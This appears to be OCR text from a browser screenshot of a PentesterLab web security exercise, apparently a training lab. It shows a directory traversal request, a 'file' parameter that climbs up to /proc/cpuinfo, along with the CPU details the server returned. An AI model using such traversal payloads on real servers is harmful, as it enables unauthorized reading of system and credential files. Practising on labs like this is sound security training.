 Mozilla Firefox
PentesterLab » Web for P
fuadnihal.az/dirtrav/exam
fuadnihal.az/dirtrav/example1.php?file=/../../../../../../../../proc/cpuinfo
processor : 0 vendor_id : GenuineIntel cpu family : 6 model : 158 model name : Intel(R) Core(TM) i7-8750H CPU @ 2.20GHz stepping : 10 cpu
MHz : 2208.004 cache size : 9216 KB fdiv_bug : no hlt_bug : no f00f_bug : no coma_bug : no fpu : yes fpu_exception : yes cpuid level : 22 wp : yes
flags : fpu vme de pse tsc msr mce cx8 apic sep mtrr pge mca cmov pat pse36 clflush mmx fxsr sse sse2 ht rdtscp constant_tsc up xtopology
nonstop_tsc pni pclmulqdq monitor ssse3 cx16 sse4_1 sse4_2 x2apic movbe popcnt aes xsave avx rdrand hypervisor lahf_lm abm 3dnowprefetch
bogomips : 4416.00 clflush size : 64 cache_alignment : 64 address sizes : 39 bits physical, 48 bits virtual power management: